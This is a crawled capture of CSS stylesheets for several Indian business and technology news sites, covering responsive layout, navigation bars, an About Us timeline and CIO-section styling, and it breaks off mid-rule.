  .node-type-article .view-articles-wall .views-row {
    border: 1px solid #EEEEEE;
    box-shadow: none;
    width: 261px !important;
  }
  .node-type-article .view-articles-wall .views-field-field-wall-image img {
    max-width: 245px !important;
  }
  .page-header {
    font-size: 30px;
  }
  .page-taxonomy .view-articles-wall {
    margin-left: auto;
    margin-right: auto;
    width: 583px;
  }
}
@media (max-width: 609px) {
  .view-articles-wall {
    margin-left: auto;
    margin-right: auto;
    padding: 20px 0 0;
    width: 285px;
  }
  .logo {
    display: none !important;
  }
  #logo-mobile.logo {
    display: block !important;
  }
  .page-container {
    padding-left: 15px !important;
  }
  aside {
    margin-left: 15px;
    margin-right: 15px;
    margin-top: 15px;
    padding: 15px;
  }
  .view-sidebar-ad-125x125 .views-row:nth-child(2n) {
    margin-right: 10px !important;
  }
  .field-name-author-block .views-field-field-image {
    float: none;
    margin-left: auto;
    margin-right: auto;
    padding-left: 0 !important;
    text-align: center;
  }
  .field-name-author-block .views-field {
    padding-left: 0;
  }
  .node-type-article .view-articles-wall {
    padding-bottom: 4px;
    padding-left: 0;
    padding-top: 0;
  }
  #comments .indented {
    padding-left: 0;
  }
  .node-type-article .view-articles-wall .views-row {
    border: 1px solid #EEEEEE;
    box-shadow: none;
    width: 261px !important;
  }
  .node-type-article .view-articles-wall .views-field-field-wall-image img {
    max-width: 245px !important;
  }
  .page-header {
    font-size: 30px;
  }
  .page-taxonomy .view-articles-wall {
    margin-left: auto;
    margin-right: auto;
    width: 281px;
  }
}
.navbar-toggle {
  margin-top: 17px;
}
body.navbar-is-fixed-top {
  padding-top: 82px !important;
}
.view-blog .views-row-last {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
#twitter-widget-0 {
  min-width: 100px !important;
}
.navbar-collapse .navbar-nav.navbar-right:last-child {
  margin-right: 0;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  background-color: #333333;
  color: #FFFFFF !importent;
  outline: 0 none;
  text-decoration: none;
}
.dropdown-menu > .active > a {
  color: #333333;
}
.logo img,
#logo-mobile img {
  max-height: 52px;
  width: auto;
}
.highlighted.container {
  padding: 0;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (min-width: 768px) and (max-width: 991px) {
  .node-type-product .field-name-field-product-family,
  .node-type-product .field-name-field-collection,
  .node-type-product .field-name-field-gender,
  .node-product .field-name-field-product-family,
  .node-product .field-name-field-collection,
  .node-product .field-name-field-gender {
    margin-bottom: 8px;
  }
}
@media (min-width: 320px) and (max-width: 767px) {
  #footer_cont2 {
    float: none;
    width: 100%;
  }
  .image_lists {
    width: 100%;
  }
  aside.col-sm-3 {
    padding-right: 15px !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq
body_size: 6853
content:
/**
 * This file should get overwritten if Method 1 is used. If Method 2 is chosen,
 * remove this comment and start adding your styles to this file.
 */
@import url('https://fonts.googleapis.com/css?family=Merriweather:400,700,900');
@import url('https://fonts.googleapis.com/css?family=Lato:400,700,900');


.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav .active-trail, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    border-color: #0088CC;
    background-color: #EEEEEE;
}
.bg5{background:none !important }
body{background:none !important}
.cfo-line-height{border-bottom: 1px dotted #bbb;margin-bottom: 8px;padding-bottom: 7px;float: left;width: 95%; }
.cfo_fixed_img{float: left;height:236px;margin-bottom: 13px;width: 100%;}
.cfo_fixed_img img{width:100%;height:100%; }
.block-title{float:left;width:100%;font-size: 18px;font-weight: bold; margin: 14px 0 17px 14px;  }
.justin-right{float:left;width:102%;margin-left:0 !important;}
#block-views-cfo-homepage-content-block-2{margin-top:20px; }
.field-content a{color:#222; }
.image-thumb{width:100%;float:left;height:174px;margin-bottom:12px; }
.image-thumb img{width:100%;float:left;height:100%;}
.read-caption{float: right;
    background: #a82e34;
    color: #fff;
    padding: 4px 6px 4px 6px;
    margin:19px 0 15px 0;
    cursor: pointer;}
.read-caption a{color:#fff; }
.read-caption a:hover{ text-decoration:none;}
.slide-block{  border: medium none !important;
    box-shadow: none !important;
    float: left !important;
    margin: 0 18px 0 0;
    position: static !important;
    transform: none !important;
    width: 31%;}
.slide-block-caption{right:9px !important;}
.cfo-slide{float: left;margin: 0 0 0 16px;width: 100%; }
.black-blog{padding: 0 0 8px 0;margin-top: 30px;float:left;}
/*.black-blog h2{color:#fff !important; }
.black-blog a{color: #fff;}*/
.block-spacing{margin-bottom:12px; }
.main-title{color:#fff !important;}
.field-title{padding-top: 7px;float: left !important;width:100%; }
.shaddow-main{
  /* border: 1px solid #cccccc;*/
    box-shadow: 0 0 10px #cccccc;
    margin: 31px 0 0;
    padding-bottom: 16px;
    float:left; 
}
.profile{width:48%;float:left; }
.interview{width:48%;float:right;}
/*.view-articles-wall {
    margin-left: 4px !important;
}*/
.text-size{width:100%; float: left;height:41px;}
.parent-wrapper{float:left;width:100%; }
.cfo-book{float:left;}
.cfo-book img{width:100%;}
.sec-2{margin-top:0 !important; }
.sec-2 h2{margin:8px 0 17px -4px !important; }
.sec-3 h2{margin-top:14px !important;}
.sec-5 h2{margin-top:14px !important;}
.sec-6 h2, .sec-12 h2{margin: 30px 0 13px 0px !important;}
.sec-7 h2{margin:14px 0 17px 0 !important;}
.sec-8 h2{margin:30px 0 13px -2px !important;}
.ft-main-hed{ color: #fff; text-transform: uppercase;}
.ft-events{margin: 20px 0 10px 0; text-transform: uppercase; font-size: 16px; font-weight: 600; display: block;}
.ft-events:hover{ background: none !important;}
.ft-blocks span{ font-weight: bold;}
.ft-blocks p{padding: 0 !important; margin: 0 !important;}
.ft-blocks .ft-date, .ft-blocks .ft-location{ color:#ccc !important; font-size: 14px;}
.ft-rd-more {float: right !important; margin-top: 15px; color:#fff !important;}
.ft-rd-more a{ background-color: #a82e34; padding: 5px 10px; color:#fff !important; font-size: 15px;}

.video-box {width: 277px;
    position: static !important;
    float: left;
    transform: inherit !important;}
.cream-box-bg{ background-color: #f3edcd;}
.pink-box-bg{ background-color: #f58466;}
.cfo-red-heading a, .cfo-red-heading a:hover, .cfo-red-heading a:active, .cfo-red-heading a:focus{ color:#ed1c24 !important;}
.domain-www-cfo-india-com .navbar-default {
    background-color: #ed1c24 !important;
}
.domain-www-cfo-india-com .navbar-default .navbar-nav > li > a:hover, .domain-www-cfo-india-com .navbar-default .navbar-nav > li > a.active{color:#ed1c24 !important;}
.domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a .caret{border-bottom-color: #fff !important;
    border-top-color: #fff !important;}
.domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a:hover .caret, .domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a:focus .caret{ border-bottom-color: #ed1c24 !important;
    border-top-color: #ed1c24 !important;}	
.domain-www-cfo-india-com h1 a:hover, .domain-www-cfo-india-com h2 a:hover, .domain-www-cfo-india-com h3 a:hover, .domain-www-cfo-india-com h4 a:hover, .domain-www-cfo-india-com h5 a:hover, .domain-www-cfo-india-com h6 a:hover{ color:#333;}
.domain-www-cfo-india-com h1 a:focus, .domain-www-cfo-india-com h2 a:focus, .domain-www-cfo-india-com h3 a:focus, .domain-www-cfo-india-com h4 a:focus, .domain-www-cfo-india-com h5 a:focus,  .domain-www-cfo-india-com h6 a:focus{ color:#333;}
.domain-www-cfo-india-com .clear-left{ clear:left;}
.editor-img{ float:left; width:49%; margin-right:10px;}
.editor-img img{ max-width:100%;}
.editor-txt{ width:47.5%; float:left;}
.editor-txt a{color:#fff; font-size:16px; line-height:18px;}
.editor-txt a:hover, .editor-txt a:active, .editor-txt a:focus{ color:#fff !important; text-decoration:none;}
.editor-block{ background-color:#a72c31 !important; color:#fff !important; }
.editor-block h2{ background-color:#000 !important; display:block; color:#fff; border-bottom:none !important; margin:18px 0 12px !important; padding:7px 5px 7px !important; text-transform:uppercase; font-weight:bold;}
.editor-block h2:hover{text-decoration:none !important;}
.editor-block .read-caption{ background-color:#3f3f3f !important; text-transform:uppercase; margin-right:10px;}
.editor-block .read-caption a{ font-size:14px !important;}
.cfo-bottom-link ul{list-style:none; padding:0 0 0 93px; margin:0;}
.cfo-bottom-link li{display:inline-block;}
.cfo-bottom-link li a{ color:#222; padding:10px 10px; text-transform:uppercase; display:block;}
.cfo-bottom-link li a:hover, .cfo-bottom-link li a:active, .cfo-bottom-link li a:focus{ background-color:#f3edcd; text-decoration:none;}
.cfo-bottom-link{ background-color:#f3edcd; margin-bottom:20px;}
.domain-www-cfo-india-com .navbar{ margin-bottom:0}
.leaders-world h2{ margin-top:15px !important;}
.personal-table td{ border:1px solid #cdecef !important;}
.short-take-table{ font-size:18px; font-weight:bold;}
.short-take-table td{ background-color:#fff !important;}
.short-take-table td span{ color:#1c88ac !important; text-transform:uppercase !important; display:block !important;}
.domain-www-cfo-india-com .image_lists ul li.lkn a{background-position: 0 -275px;}
.clear-left{ clear:left;}
.cfo-banner-top{ display:none;}

@media(max-width:767px){
	.cfo-banner-top{ display:block; text-align:center;}
}

/*-----------------CSS for About Us Page-----------------*/

.new-aboutus-container .header{
height: 95vh;
background-image: url(http://cfo-india.in/sites/default/files/cover-visual.jpg);
background-size: cover;
background-position: top;
position: relative;
margin-bottom: 4.5rem;

}
.new-aboutus-container .logo-box{
  position: absolute;
  top: 4rem;
  left: 4rem;
  height:6.5rem;
  width: 6.5rem;
  border-radius: 50%;
  background-color: #ff1a1a;
  opacity: 0.7;
  text-align: center;
  padding: .6rem;
  animation-name: moveInLeft;
  animation-duration: 5s;
  font-size: 16px;
}
.new-aboutus-container .logo{
  height: 3.5rem;
  width: 3.5rem;
  border-radius: 50%
  }
.new-aboutus-container .text-box{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 16px;
  }
  .new-aboutus-container .heading-primary{
    color: #ff1a1a;
    opacity: 0.8;
    text-align: center;
    text-transform: none;
    backface-visibility: hidden;
    
  }
.new-aboutus-container .heading-primary-main{
     display:block;
     font-size:5.5rem;
     font-weight: 600;
     letter-spacing: 1.2rem;
     animation-name: moveInLeft;
     animation-duration: 5s;
     }
 
  @media screen and (max-width: 360px) {

.new-aboutus-container  .heading-primary-main{font-size: 5rem;}
         }

.new-aboutus-container .heading-primary-sub{
     display:block;
     font-size: 7.5rem;
     font-weight: 400;
     letter-spacing: 0px; 
     animation-name: moveInRight;
     animation-duration: 5s;
  }
  @keyframes moveInLeft {
     0%{
        opacity: 0;
        transform: translateX(-10rem);
     }
     80%{

     }
     100%{
       opacity: 1;
       transform: translate(0);
     }
  }
  @keyframes moveInRight {
     0%{
        opacity: 0;
        transform: translateX(10rem);
     }
     80%{

     }
     100%{
       opacity: 1;
       transform: translate(0);
     }
  }
 .ab_us_banner .img-responsive{border: none;
  }
.ab_us_banner .jumbotron{
  background: #ff1a1a !important;
}
.new-aboutus-container .container1{
  margin-left: .5prem;
}
.new-aboutus-container .slide{
     width: 100%;
     position:relative;
}

.new-aboutus-container .slide img{
        display:block;
}

.new-aboutus-container .slide-text{
     position:absolute;
     bottom:0;
     background-color: rgba(0,0,0,.5);
     color:white;  
     width: 100%;
     padding: 2rem;  
}

.cycle-prev, .cycle-next{
       position: absolute;
       top:50%;
       background-color: rgba(0,0,0,0.6);
       color:white;
       width: 4%;
       padding: 1px 5px;
       display: block;
       cursor:pointer;
       font-size: 180%;
       z-index: 1000;
       opacity:0;
       transition: opacity 1s;

}

.cycle-next{
       right:0;
}

.cycle-slideshow:hover .cycle-prev,
.cycle-slideshow:hover .cycle-next{
       opacity:1;
}

.cycle-pager{
  position: absolute;
  top: 20px;
  z-index: 1003;
  width: 100%;
  text-align: center; 
}

.cycle-pager span{
  text-indent: -9999px;
  display: inline-block;
  width: 15px;
  height: 15px;
  border-radius: 50%;
  background-color: white;
  margin: 0 4px;
  cursor: pointer;
}

.cycle-pager .cycle-pager-active{
  background-color: black;

}

.timeline{
  position: relative;
  max-width: 90rem;
  margin: 0 auto;
  margin-top: 4.5rem;
}
.timeline::after{
  content:'';
  position: absolute;
  width: .6rem;
  background-color: black;
  top: 0;
  bottom: 0;
  left: 50%;
  margin-left: -.3rem;
}
.timecont{
  padding: 1rem 4rem;
  position: relative;
  width: 50%;
}
.timecont::after{
  content: '';
  position: absolute;
  width: 2.5rem;
  height: 2.5rem;
  right: -1.7rem;
  background-color: white;
  border: .4rem solid #ff1a1a;
  top: 1.5rem;
    border-radius: 50%;
    z-index: 1;
    }
    .left{
      left:0;
    }
    .right{
      left: 50%;
    }
    .left::before{
      content: "";
      height: 0;
      position:absolute;
      top: 2.2rem;
      width: 0;
      z-index: 1;
      right: 3rem;
      border: medium solid black;
      border-width: 1rem 0 1rem 1rem;
    border-color: transparent transparent transparent black;
    }
    .right::before {
    content: " ";
    height: 0;
    position: absolute;
    top: 2.2rem;
    width: 0;
    z-index: 1;
    left: 3rem;
    border: medium solid black;
    border-width: 1rem 1rem 1rem 0;
    border-color: transparent black transparent transparent;
}
.right::after {
    left: -1.6rem;
  }
  .tim-contnt{
    padding: 2rem 3rem;
    background-color: #ff1a1a;
    position: relative;
    border-radius: .6rem;
  }
  @media all and (max-width: 60rem) {
     Place the timelime to the left 
    .timeline::after {
      left: 3.1rem;
    }
    .timecont{
      width: 100%;
      padding-left: 7rem;
      padding-right: 2.5rem;
    }
    .timecont::before{
      left: 6rem;
      border: medium solid white;
      border-width: 1rem 1rem 1rem 0;
    border-color: transparent white transparent transparent;
    }
    .left::after, .right::after {
    left: 1.5rem;
  }
  .right {
    left: 0%;
  }
}



/*-----------------End CSS for About Us Page-----------------*/




/*----CIO CSS------*/
.domain-cioandleader-in a{ outline:none;}
.wht-new{font-family: 'Merriweather', serif; color:#fff; font-weight: 900; font-size: 18px; background-color: #8dc63f; padding: 6px 10px 6px 15px;
    position: relative; display: inline-block; margin-right: 20px;}
.wht-new::after {
    border-bottom: 15px solid transparent;
    border-left: 20px solid #8dc63f;
    border-top: 19px solid transparent;
    content: "";
    position: absolute;
    right: -20px;
    top: 0;
}
.top_new-links a{font-family: 'Lato', sans-serif; font-size: 18px; font-weight: 700; color: #000; padding: 5px 20px; border-right:1px solid #808285; text-transform: uppercase; margin-bottom: 10px; display: inline-block;}
.top_new-links a:last-child{ border-right: none;}
.cio-category-name{color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700;}
.cio-category-name a{color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700; text-transform: uppercase; padding: 20px 0 10px; display:inline-block;
}
.cio-green-category-name{color: #8dc63f; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700;}
.cio-green-category-name a{color: #8dc63f; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700; text-transform: uppercase; padding: 20px 0 10px; display:inline-block;}
.cio-ft-heading{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 33px; line-height: 38px;}
.cio-ft-heading:hover{ text-decoration: none;}
.cio-new-home-page {font-family: 'Lato', sans-serif; font-size: 18px; color: #000; font-weight: normal; line-height: 22px;}
.cio-new-home-page p{font-family: 'Lato', sans-serif; font-size: 18px; color: #000; font-weight: normal; line-height: 22px; padding:10px 0;}
.cio-new-home-page a:hover, .cio-new-home-page a:active, .cio-new-home-page a:focus{text-decoration: none;}
.cio-author-date{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal;}
.cio-author, .cio-date{ float: left; margin-right: 25px;}
.cio-author span, .cio-date div{ display: inline-block;}
.cio-heading24{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 24px; line-height: 28px;}
.cio-heading24 a{color:#000;}
.cio-authorside, .cio-dateside{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal; display: inline-block; margin:18px 25px 18px 0;}
.cio-authorside span, .cio-dateside div{ display: inline-block;}
.cio-sept{ border-bottom: 1px solid #808285;}
.cio-sec2 .cio-sept:last-child {border-bottom: none;}
.cio-ad-border{ border-top: 1px solid #808285; border-bottom: 1px solid #808285; padding: 20px 0; clear: both;}
.cio-ad-border img{ text-align: center;}
.cio-featured-content{ background-color: #8dc63f; padding:30px 0px; margin-bottom: 40px; width: 100%;}
.cio-featured-content-grey{ background-color: #6d6d6d; padding:30px 10px; margin-bottom: 40px; width: 100%;}
.cio-featured-content-grey .cio-heading-blk20{min-height:90px;}
.cio-green-heading .block-title{font-family: 'Lato', sans-serif; font-size: 24px; font-weight: 900; color:#8dc63f; text-transform: uppercase; margin: 0; padding-bottom: 30px;}
.cio-green-heading .block-title a, .cio-green-heading .block-title a:hover, .cio-green-heading .block-title a:active, .cio-green-heading .block-title a:focus {color:#8dc63f;}
.cio-featured-content .cio-heading-blk20{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 20px; min-height:105px; display:block;}
.cio-featured-content .cio-heading-blk20 a{color:#000;}
.cio-author-wh, .cio-date-wh{font-family: 'Lato', sans-serif; font-size: 12px; color: #fff; font-weight: normal; display: inline-block; margin:18px 20px 18px 0;}
.cio-date-wh span, .cio-date-wh div, .add-share{ display: inline-block;}
/*.add-share{float: right;}*/
.cio-author-blk, .cio-date-blk{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal; display: inline-block; margin:18px 20px 18px 0;}
.cio-author-blk span, .cio-author-blk div, .cio-date-blk span, .cio-date-blk div, .add-share{ display: inline-block;}
.cio-heading-blk20{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 20px; line-height:26px; /*min-height:80px;*/ display:block;}
.viewpoint-row{ float: left; margin-bottom: 30px;}
.cio-more-link-wrap{ float: right; margin: 25px 0 0; font-family: 'Lato', sans-serif; color:#000; font-weight: normal; font-size: 16px; text-transform: uppercase;}
.cio-more-link-wrap span, .cio-more-link-wrap a.cio-more-link{ color: #000;}
.cio-more-link-wrap span{font-size: 25px;}
.cio-more-link-wrap a.cio-more-link{ vertical-align: middle; margin-top: -17px; display: inline-block;}
.cio-more-link-wrap a:hover, .cio-more-link-wrap a:active, .cio-more-link-wrap a:focus{color: #000;}
.cxo-wrapper{ clear: both;}
.cio-black-heading .block-title{font-family: 'Lato', sans-serif; font-size: 24px; font-weight: 900; color:#000; text-transform: uppercase; margin: 0 0 0 20px; padding-bottom: 30px;}
.cio-black-heading .block-title a, .cio-black-heading .block-title a:hover, .cio-black-heading .block-title a:active, .cio-black-heading .block-title a:focus{ color:#000;}
.cio-featured-content.cio-black-heading .block-title{ float:none;}
.spacer40{ margin-bottom: 40px !important;}
.cio-more-link-green{ float: right; margin: 15px 0 35px; font-family: 'Lato', sans-serif; color:#8dc63f; font-weight: normal; font-size: 14px; text-transform: uppercase;}
.cio-more-link-green span, .cio-more-link-green a.cio-more-link{ color: #8dc63f;}
.cio-more-link-green span{font-size: 25px;}
.cio-more-link-green a.cio-more-link{ vertical-align: middle; margin-top: -17px; display: inline-block;}
.cio-more-link-green a:hover, .cio-more-link-green a:active, .cio-more-link-green a:focus{color: #8dc63f;}
.region-sidebar-second .cio-green-heading .block-title{ border-bottom: 5px solid #8dc63f; padding-bottom: 0; padding-top: 30px; margin-bottom: 40px; line-height: 0;}
.region-sidebar-second .cio-green-heading .block-title span{ background-color: #fff; padding: 5px 8px 5px 0;}
.domain-cioandleader-in aside .block{ width: 100%; border: none; box-shadow:none; padding: 0; margin-left: 0; margin-right: 0;}
.cio-new-home-page aside img {max-width: 100% !important;}
.viewpoint-slider .owl-carousel{ width: 86%; margin: 0 auto;}
.viewpoint-slider .owl-carousel .owl-wrapper-outer img{ margin-bottom: 20px;}
.viewpoint-slider .owl-controls .owl-buttons .owl-prev{ left: -30px; top: 17%;}
.viewpoint-slider .owl-controls .owl-buttons .owl-next{right: -30px; top: 17%;}
.viewpoint-slider.cio-green-heading .block-title{ float:none;}
.cio-magz-img img{ float: right; width: 100%;}
.cio-magz-date{font-family: 'Lato', sans-serif; font-size: 18px; font-weight: 900; color:#000; text-transform: uppercase; padding-bottom: 5px; }
.cio-magz-text a{font-family: 'Merriweather', serif; color:#8dc63f; font-weight: 700; font-style: italic; font-size: 24px;}
.region-sidebar-second .owl-carousel .owl-wrapper-outer{ width: 100%;}
.owl-carousel .owl-wrapper-outer p{ padding:5px 0;}
.green_butt{ color: #fff !important; background-color: #8dc63f; padding: 5px 15px; text-transform: uppercase; font-family: 'Merriweather', serif; font-size: 12px; font-weight: bold; margin-top: 10px; display: inline-block;}
.green_butt:hover, .green_butt:active, .green_butt:focus{ color: #fff; text-decoration: none;}
.cio-sep1{ border-bottom: 1px solid #808285; padding-bottom: 20px; margin:0 15px 20px 15px; clear: both; overflow: hidden;}
.press-row:last-child .cio-sep1{ border-bottom: none; margin-bottom: 0; padding-bottom: 0;}
.cio-press-title{font-family: 'Merriweather', serif; color:#000; font-size: 16px;}
.cio-footer{ color: #fff; font-size: 14px; padding: 10px 0; font-family: 'Lato', sans-serif;}
.cio-footer ul{ margin-bottom: 0;}
.cio-footer .ft_links a{ color: #fff; text-transform: uppercase; padding-right: 28px;}
.cio-footer .ft_links a:hover, .cio-footer .ft_links a:active, .cio-footer .ft_links a:focus{ background: none !important; text-decoration: none;}
.copyright-txt{ padding-top: 15px;}
.header-top .image_lists{ margin-top: 10px;}
.domain-cioandleader-in .image_lists{ float: right;}
.domain-cioandleader-in .image_lists ul{ width: auto !important; float: right; padding-left: 0;}
.domain-cioandleader-in .image_lists li{display: inline-block;}
.domain-cioandleader-in .image_lists li:last-child{ padding-right: 0;}
.domain-cioandleader-in .image_lists ul li a{background-image:url(/sites/default/files/sc-icons-wht.png) !important; height: 15px; padding: 0em 1em !important;}
.domain-cioandleader-in .image_lists ul li.fcb a, .domain-cioandleader-in .image_lists ul li.fcb a:hover{ background-position: 0 0 !important;}
.domain-cioandleader-in .image_lists ul li.tw a, .domain-cioandleader-in .image_lists ul li.tw a:hover{background-position:-38px 0px !important;}
.domain-cioandleader-in .image_lists ul li.lkn a, .domain-cioandleader-in .image_lists ul li.lkn a:hover{background-position:-85px 0px !important;}
.domain-cioandleader-in .image_lists ul li.rss-icon a, .domain-cioandleader-in .image_lists ul li.rss-icon a:hover{background-position:-118px 0px !important;}
.cio-footer li{ float: none; display: inline-block;}
.cio-featured-content .owl-carousel .owl-wrapper-outer{width:100%;}
.cio-featured-content .owl-carousel .owl-item{ margin:0 20px; width: 250px !important;}
.domain-cioandleader-in .header-top{ background-color: #000;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a{ color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; border-right: none; text-transform: uppercase; margin-top: 0; padding:10px 15px;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:hover{ text-decoration: none;}
.domain-cioandleader-in .navbar-default{background-color: #000; border-radius:0;}
.domain-cioandleader-in .navbar-default .navbar-nav > li > a{color: #fff; font-family: 'Lato', sans-serif; font-size: 18px; text-transform: uppercase; border-top: none; line-height: 25px;}
.domain-cioandleader-in .navbar-default .navbar-nav > .dropdown > a .caret{border-top-color: #fff; border-bottom-color:#fff; border-top:5px solid #fff; border-right:5px solid transparent; border-left:6px solid transparent;}
.domain-cioandleader-in .dropdown-toggle:hover, .domain-cioandleader-in .navbar-default .navbar-nav > li > a:hover{background: #8dc63f !important; border-top: none !important;}
.domain-cioandleader-in .nav > li > a{padding:14px 18px;}
.domain-cioandleader-in #navbar, #navbar-fixed{border:none; box-shadow: none !important;}
.home-logo-section .logo{ padding: 35px 0;}
.domain-cioandleader-in .top_add_banner {margin: 21px 0; overflow:hidden; float:left;}
.domain-cioandleader-in .dropdown-menu{ background-color: #000; border: none; font-size: 16px; min-width: 100%;}
.domain-cioandleader-in .dropdown-menu > li > a{ color: #fff;}
.domain-cioandleader-in .dropdown-menu > li > a:hover, .domain-cioandleader-in .dropdown-menu > li > a:focus, .domain-cioandleader-in .dropdown-menu > li > a:active{ color: #fff; background-color: #8dc63f !important;}
.domain-cioandleader-in .navbar-default .navbar-toggle{ border: none;}
.domain-cioandleader-in .navbar-default .navbar-toggle .icon-bar{ background-color: #fff;}
.domain-cioandleader-in .navbar-default .navbar-toggle:hover, .domain-cioandleader-in .navbar-default .navbar-toggle:focus{ background-color:transparent;}
.domain-cioandleader-in .menu .cso-forum{background-color: #8dc63f;}
.domain-cioandleader-in .navbar-default .navbar-nav > .active > a, .domain-cioandleader-in .navbar-default .navbar-nav .active-trail, .domain-cioandleader-in .navbar-default .navbar-nav > .active > a:hover, .domain-cioandleader-in .navbar-default .navbar-nav > .active > a:focus{background-color: #8dc63f; color: #fff;}
.featured-wrapper .cio-sept:first-child .cio-green-category-name{ padding-top: 0;}
.cio-featured-content .owl-theme .owl-controls .owl-buttons div{ margin-top:-48px;}
.cio-featured-content .owl-theme .owl-controls { position: absolute; right: 0; top: -19px;}
.cio-featured-content .owl-controls .owl-buttons .owl-prev{ left: -76px;}
.txt-body{padding: 10px 0 0;}
.tag-txt a, .tag-txt a:hover, .tag-txt a:focus, .tag-txt a:active{ color: #000;}
.upcoming-events .owl-carousel{ clear:both;}
.upcoming-events .owl-theme .owl-controls .owl-buttons div{ margin-top:-69px;}
.upcoming-events .owl-carousel .owl-wrapper-outer{width: 100%;}
.upcoming-events .owl-theme .owl-controls{ position: absolute; top: 32px; right: 0;}
.upcoming-events .owl-controls .owl-buttons .owl-prev{ top: 11.5%; left:-58px; }
.upcoming-events .owl-controls .owl-buttons .owl-next{top: 11.5%; right: -10px;}
.upcoming-events .owl-carousel .owl-item img{margin-bottom: 20px;}
.spacer20{ margin-bottom: 20px;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:hover, .domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:active, .domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:focus{background:#8dc63f !important;}
.domain-cioandleader-in .navbar-default .navbar-nav > .open > a, .domain-cioandleader-in .navbar-default .navbar-nav > .open > a:hover, .domain-cioandleader-in .navbar-default .navbar-nav > .open > a:focus{background-color: #8dc63f !important; color: #fff;}
.img-icon-wrapper{ position: relative;}
.wht-sm-icons{ position: absolute; bottom: 12px; left: 10px;}
/*.domain-cioandleader-in .dropdown-toggle:hover, li a:hover{ background-color: none !important; border: none;}*/

.popup_ad{ margin-left:-285px !important; top: 10% !important;
left: 18% !important;}
#block-simplenews-6230 p{ clear: both; font-weight: bold; font-size: 18px; font-family: 'Lato', sans-serif;}
#block-simplenews-6230 label{ display: none;}
#block-simplenews-6230 .form-control{ border-radius: 0 !important; border: 1px solid #000;}
#block-simplenews-6230 .btn-default{background-color: #8dc63f; border: none; border-radius: 0 !important; width: 100%; font-size: 18px; font-weight: bold; color: #000;}
.domain-cioandleader-in #block-search-form{ margin-left: 0; margin-right: 0; margin-top: 0;}
.domain-cioandleader-in .navbar-collapse{ float: none; padding-right: 15px;}
.domain-cioandleader-in .navbar-btn{ margin-top: 5px; margin-bottom: 5px;}
.top_new-links{ margin-bottom: 30px;}
.cio-press-img{ margin-left: -15px; margin-right: -15px;}
.viewpoint-slider .cio-more-link-wrap{ margin-top: 0;}
.viewpoint-slider .add-share img{ margin-bottom: 0 !important;}
.cio-sec4 .cio-green-category-name a, .data-right .cio-green-category-name a, .enterprise-right .cio-green-category-name a{padding-top: 0;}
.tag-font1{font-size:1em;}
.tag-font2{font-size:1.2em;}
.tag-font3{font-size:1.4em;}
.tag-font4{font-size:1.8em;}
.tag-txt{ text-align:center;}
.cio-sept:first-child .cio-green-category-name a{ padding-top:0;}
.domain-cioandleader-in .cio-author-blk .field-content a{ color:#000;}
.domain-cioandleader-in .cio-date-wh .field-content a{ color:#fff;}
.author-heading h4{font-family: "Merriweather",serif;
	font-size: 30px;
    font-weight: bold;
    margin: 0 0 25px;
	color:#000;
	}
.domain-cioandleader-in .region-sidebar-second{color: #000;
    font-family: "Lato",sans-serif;
    font-size: 18px;
    font-weight: normal;
    line-height: 22px;	
}
.domain-cioandleader-in .press-row .field-content a {
    color: #000;
}
.domain-cioandleader-in .page-header {
    font-family: 'Merriweather', serif;
    color: #000;
    font-weight: 700;
    font-size: 33px;
    line-height: 38px;
}
 .domain-cioandleader-in .slide-descp-top p {
    font-family: 'Lato', sans-serif !important;
    font-size: 20px !important;
	font-style:italic;
    color: #000 !important;
    line-height: 22px !important;
	font-weight:normal !important;
}
.domain-cioandleader-in body, .domain-cioandleader-in .cio-body-txt{
    font-family: 'Lato', sans-serif !important;
    font-size: 16px !important;
    color: #000 !important;
    font-weight: normal;
    line-height: 24px !important;
}
.domain-cioandleader-in .field-name-field-article-lead-image{text-align:center;}
.domain-cioandleader-in blockquote{color:#70b611; border-left: 5px solid #70b611;}
.domain-cioandleader-in blockquote p{ font-size:25px;}
.domain-cioandleader-in .slide-descp-top{ text-align:center;}
.cio-body-txt p{ margin-bottom:15px !important;}
.domain-cioandleader-in .cio-body-txt p img{ margin-right:15px;}
.domain-cioandleader-in .taxonomy-header{overflow: hidden;}
.cio-rhs-slideshow .owl-controls .owl-buttons .owl-prev{top: 58%; left: -11px;}
.cio-rhs-slideshow .owl-controls .owl-buttons .owl-next{top: 58%; right: -10px;}

/*----New css for inner page */
.domain-cioandleader-in .page-container{ padding-left:15px !important;}
.domain-cioandleader-in .content-area{ box-shadow:none !important; padding:0 !important;}

.cio-web-content .contextual-links-region{
  float:none !important;
}
.smcx-embed.smcx-hide-branding>.smcx-iframe-container{
    height:100% !important; 
}
.survey-page-body{
    margin-top:0 !important; 
}
/*---for skinning banner----*/
.cio_site_ad {
    width: 99.9%;
    margin: 0 auto;
    position: fixed;
    border: 0;
    z-index: 99999;
    display: block;
}
.cio_site_ad .cio_site_ad_move {
